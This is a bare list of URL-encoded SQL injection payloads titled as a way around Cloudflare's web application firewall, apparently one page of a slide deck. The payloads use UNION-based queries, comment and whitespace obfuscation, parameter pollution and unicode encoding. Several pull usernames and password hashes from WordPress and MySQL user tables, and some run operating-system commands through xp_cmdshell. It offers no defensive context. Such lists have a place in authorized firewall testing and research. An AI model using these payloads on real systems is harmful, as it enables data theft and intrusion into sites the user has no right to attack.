 CloudFlare SQLi bypass list:

- /poc.php?x=test%27%20UNION%20ALL%20select%20NULL%20--
- /poc.php?x=test%20/%20sleep(5)%20
-
/test.php?secret_file=create%20table%20myfile%20%28line%20varchar%288000%29%29%22%20bulk%20insert%2
0foo%20from%20%27c%3ainetpubwwwrootauth.asp?%27%22%20select%20*%20from%20myfile%22--
- /poc.php?Search=select%20*%20from%20testwaf;
- /poc.php?Search=%00%27%20orx00%201%3D1--
- /poc.php?Search=23%27or%271%27=1
- /poc.php?Search=%27%20=+%20%27
- /poc.php?Search=aa%27%20LIKE%20md5%281%29%20or%20%271
-
/poc.php?Search=%91%20or%20round%28pi%28%29,1%29+true+true%20=%20version%28%29#%20or%203.1+1+1%20=%
205.1
-
/poc.php?Search=INSERT%20INTO%20members%28id,%20user,%20pass%29%20VALUES%281,%20%27%27+SUBSTRING%28
@@version,1,10%29%20,10%29
-
/poc.php?Search=1+union+select+load_file%280x63...%29,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1
,1,1,1,1,1,1,
-
/poc.php?Search=%27%09%09%09%09%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2
0or%201%3D1--
-
/poc.php?Search=%27%20or%2F*!%201%3D1*%2F%97%20%20%201%27UNION/*%210SELECT%20user%2C2%2C3%2C4%2C5%2
C6%2C7%2C8%2C9/*%210from/*%210mysql.user/*--
- /wp/wp-
content/plugins/webplayer/playlist.php?videoid=1+/*!UNioN*/+/*!SELECT*/+group_concat%28ID,0x3a,user
_login,0x3a,user_pass,0x3b%29,2,3,4,5,6,7,8,9,10,11+from+wp_users
- /poc.php?Search=exec%20master%2e%2exp_cmdshell%20'net%2busers'
-
/test.php?secret_file=%27;%20/*,1*/%20EXEC%20/*,1*/%20master..xp_cmdshell%20/*,1*/%20%22ping%2010.1
.1.3%22%20/*,1*/%20--
-
/test.php?secret_file=select/*&secret_file=*/name&secret_file=password/*&secret_file=*/from/*&secre
t_file=*/users
- /test.php?secret_file=substr%28%E2%80%98abc%E2%80%99,1,1%29%20=%20%E2%80%98a%E2%80%99
-
/test.php?secret_file=union%20all%20select%20all%20%60delcoang_zslwaf%60%20from%60information_schem
a%60.%20%60tables%60
-
/test.php?secret_file=%E2%80%98%20and%20substr%28%28select%20max%28pass%29%20from%20users%29,1,1%29
=%E2%80%99a
- /test.php?secret_file=select%20name&secret_file=password%20from%20users (HPP)
- /wp/wp-
content/plugins/webplayer/playlist.php?videoid=1%2b/*!UNioN*/+/*!SELECT*/+group_concat%28ID,0x3a,us
er_login,0x3a,user_pass,0x3b%29,2,3,4,5,6,7,8,9,10,11+from+wp_users (UNION vs UNioN or + vs %2b)
- /poc.php?Search=%00%27%20orx00%201%3D1-- (invalid chars)
- /poc.php?Search='%20=+%20'
- /poc.php?Search=aa'%20LIKE%20md5(1)%20or%20'1
- /poc.php?Search=%91%20or%20round(pi(),1)+true+true%20=%20version()# or 3.1+1+1 = 5.1
-
/poc.php?Search=(0)union(select(table_name),column_name,%85%20%200/**/union/*!50000select*/table_na
me%60foo%60/**/%85%20%200%a0union%a0select%09group_concat(table_name)%85.%20%200?union%20all%20sele
ct%20all%60table_name%60foo%20from%60information_schema%60.%20%60tables%60
- /poc.php?Search=%20%20%09%20%0a%20%0b%20%0c%20%0d%20%a0%20/**/ (whitespaces)
- /poc.php?Search=%91union(select(1),tabe_name,(3)from%60information_schema%60.%60tables%60)#
(whitespaces)
- /poc.php?Search=ascii%20(97) (function filtering)
-
/poc.php?Search=INSERT%20INTO%20members(id,%20user,%20pass)%20VALUES(1,%20''+SUBSTRING(@@version,1,
10)%20,10)
- /poc.php?Search=select%20*%20from%20testwaf;
- /poc.php?Search=1%20and%20UNION%20SELECT%20*%20FROM%20testwaf
- /poc.php?Search=select/*&Search=*/name&Search=password/*&Search=*/from/*&Search=*/users (HPP)
- /poc.php?Search=1%271
- /poc.php?Search=%u0027%u0020%u006f%u0072%u0020%u0031%u003d%u0031%u002d%u002d (MS Unicode
Encoding)


                                                                                                 40
 